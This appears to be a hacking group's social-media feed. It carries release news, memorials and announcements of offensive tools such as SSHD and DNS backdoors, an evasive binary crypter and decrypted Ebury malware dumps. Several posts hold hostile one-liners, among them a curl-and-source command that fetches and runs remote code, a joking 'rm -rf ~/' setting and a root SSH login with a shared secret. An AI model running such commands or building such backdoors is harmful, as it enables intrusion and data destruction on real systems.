❤️RELEASE: The TEAM-TESO cvs:
thc.org/team-teso/
Exploits, advisories, teso-informational (never released), burneye ELF crypter, bscan mass scanner, …plus some rare pictures.
Which 7350 exploit was your favourite?
Enjoy & Keep hacking,
Yours Sincerely,
Team-Teso (via THC’s bsky account).
02.03.2026 06:39 —
👍 7
🔁 3
💬 0
📌 0
YouTube video by Deb Kavaler Wysopal
Jason Snitker - "Parmaster" Memorial Service - Feb 28, 2026
🕯️ Par’s Memorial 🕯️
Link below.
Please watch the CHAT video in the description.
Rest in peace, Jason Snitker
Legend. Always.
youtu.be/0qMRIZWCrJw?...
02.03.2026 00:55 —
👍 13
🔁 12
💬 2
📌 3

THC Release 💥: The world’s largest IP<>Domain database: ip.thc.org
All forward and reverse IPs, all CNAMES and all subdomains of every domain. For free.
Updated monthly.
Try: curl ip.thc.org/1.1.1.1
Raw data (187GB): ip.thc.org/docs/bulk-da...
(The fine work of messede 👌)
17.12.2025 13:33 —
👍 44
🔁 20
💬 0
📌 0

THC Release: 🎄Smallest SSHD backdoor🎄
- Does not add any new file
- Survives apt-update
- Does not use PAM or authorized_keys
Just SSHD trickery....adds one line only.
More at thc.org/tips 👌
14.12.2025 14:47 —
👍 17
🔁 4
💬 1
📌 0

Stealth died 😢 A member of Team-Teso, Phrack staff, and many other groups. A true hacker—perhaps as true as a hacker can ever be. WE MISS YOU. 🩷
More: thc.org/404
<stealth> we had joy we had fun we had a rootshell on a sun.
02.12.2025 09:12 —
👍 9
🔁 1
💬 0
📌 0
Ebury Version 1.8.2.e6
Memory dump from live processes now available (sshd and systemd-udev). De-crypted and De-obfuscated. Enjoy.
21.11.2025 17:02 —
👍 0
🔁 0
💬 0
📌 0
password to the server is "segfault".
21.11.2025 10:03 —
👍 0
🔁 0
💬 0
📌 0

EBury SSHD backdoor?? on 400,000 hosts?
Let's fuck around and find out.
Dissect, understand & ridicule. Join the group effort at thc.org/ops or SSH straight into the server and check ~/ebury:
ssh -o "SetEnv SECRET=lYQkdQHIuQyTJngVtIskqRLx" root@adm.segfault.net
21.11.2025 09:35 —
👍 0
🔁 0
💬 2
📌 0

🇩🇪 German speaking only: THC member and @phrack.org staff on @heise.de podcast about Phrack's 40th, hacking and life in general.
08.10.2025 10:05 —
👍 2
🔁 0
💬 0
📌 0

Inject LUA scripts into a running Linux Process like a boss, by stealth/team-teso:
c-skills.blogspot.com
08.10.2025 10:03 —
👍 2
🔁 0
💬 0
📌 0
PHRACK is coming to #DEFCON! We're printing ~10,000 zines and giving an hour-long talk you won't want to miss! Stay tuned. 🔥 #40yrsOfPhrack #phrack72
20.06.2025 20:19 —
👍 122
🔁 28
💬 5
📌 0


Dear UNC5174/China, you have violated THC's Terms & Conditions ("to be used for good purpose and academic research only").
May want to discuss this with your therapist. 🤷♂️
www.sentinelone.com/labs/follow-...
20.06.2025 10:17 —
👍 4
🔁 0
💬 0
📌 0


Generate your own python-implant of a reverse DNS backdoor. thc.org/tips => 6.vi Smallest reverse DNS-tunnel Backdoor.
05.06.2025 17:46 —
👍 3
🔁 0
💬 0
📌 0

🐣 CRACKME RESULTS are OUT! 💥
Congrats to rt_saber for being so quick.
Kudos to all those who hammered CloudFlare hard.
github.com/phrackzine/c...
24.04.2025 16:52 —
👍 10
🔁 1
💬 0
📌 0

ascii art easter bunny, by jgs
🐣HAPPY EASTER FROM PHRACK 🐣
PHRACK EASTER-2025 CHALLENGE: Find the hidden easter egg by solving the riddle:
👉ZGlnICtzaG9ydCBlZ2c/Pz8/LnBocmFjay5vcmcgVFhU👈
Details: github.com/phrackzine/c...
20.04.2025 13:46 —
👍 28
🔁 3
💬 1
📌 0



new FEATRUE in bincrypter. LOCK & ENCRYPT a binary to a target host. Will execute differently when uploaded to virustotal.com or any other but the target host.
Please don't set BC_LOCK="rm -rf ~/" 🙈
github.com/hackerschoic...
15.04.2025 14:28 —
👍 6
🔁 1
💬 0
📌 0
I've just been told that John Young of Cryptome.org passed away last week.
#Cryptome was foundational, and a predecessor to organizations like @ddosecrets.com and #Wikileaks.
RIP, John.
10.04.2025 23:31 —
👍 120
🔁 49
💬 4
📌 3
YouTube video by Where Warlocks Stay Up Late
Episode 4: Eduart Steiner aka Skyper
🍿THC member on camera. A first. 😅
30 years of hacking - a perspective and a reflection. 📺 👉 Keep Hacking 👈 The next 30 years of hacking start today. ❤️ thanks @wwsul.bsky.social
www.youtube.com/watch?v=sQVL...
09.04.2025 13:04 —
👍 9
🔁 4
💬 0
📌 0
Ransomware groups will be raising extortion demands 10% due to Tariffs
03.04.2025 03:06 —
👍 58
🔁 13
💬 1
📌 1


CVE-20250401 - 7350pipe - Linux Privilege Escalation (all versions). Exploit (1-liner):
“. <(curl -SsfL thc.org/7350pipe)%E2...
01.04.2025 07:49 —
👍 7
🔁 1
💬 0
📌 0
Paged Out! #6 has arrived! And it's jam-packed with content!
You can download it here:
pagedout.institute?page=issues....
29.03.2025 12:23 —
👍 23
🔁 27
💬 0
📌 3

THC RELEASE 🍺: A Linux Binary Runtime Crypter - in BASH 🙈 Works for ELF-binaries and Bash/Perl/Python/PHP-scripts alike (and obfuscates the scripts). 😝
github.com/hackerschoic...
26.03.2025 17:59 —
👍 5
🔁 0
💬 0
📌 0


THC's memexec now supports x86_64, aarch64, arm6/7 and mips64. The perl version is a 1-liner (cat /usr/bin/id | memexec) :> Helps to overcome noexec-mounts: 👉 github.com/hackerschoic...
25.03.2025 11:58 —
👍 5
🔁 1
💬 0
📌 0
The Hacker’s Manifesto. We are all alike.
25.03.2025 09:42 —
👍 6
🔁 1
💬 0
📌 0

table of contents for tmp.0ut volume 4
Would you look at that, it's tmp.0ut Volume 4! Happy Friday, hope you enjoy this latest issue!
tmpout.sh/4/
21.03.2025 16:26 —
👍 122
🔁 65
💬 2
📌 7
Afaik even in origin fetch they sync the origin session key to the edge, decrypt all at the edge and then re-encrypt with the origin session key…at least that’s how it used to be (always cleartext at the edge. They read all traffic. So does AWS or yandex and any other “edge” provider)
18.03.2025 06:23 —
👍 1
🔁 0
💬 0
📌 0


#phrack Aug/2025 release >>> write an article and become immortalised.
17.03.2025 07:34 —
👍 8
🔁 1
💬 0
📌 0

@2600.com . I signed up for 2600 again. We love you guys ❤️. THC/TESO members founded the first 2600 meet-up in Germany (Karlsruhe) some decades ago. Our Bsky picture was taken at one of those meetings (drunk). 🍻
15.03.2025 15:15 —
👍 19
🔁 4
💬 0
📌 0